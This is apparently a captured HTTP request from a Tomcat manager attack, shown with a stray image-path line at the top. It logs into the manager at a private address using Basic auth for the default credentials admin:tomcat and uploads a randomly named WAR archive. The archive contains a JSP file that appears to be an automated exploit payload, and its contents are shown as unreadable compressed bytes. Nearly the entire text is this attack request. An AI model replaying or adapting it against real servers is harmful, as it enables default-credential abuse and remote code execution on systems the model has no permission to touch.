 Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
.........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b.
...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+
.........WEB-INF/PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--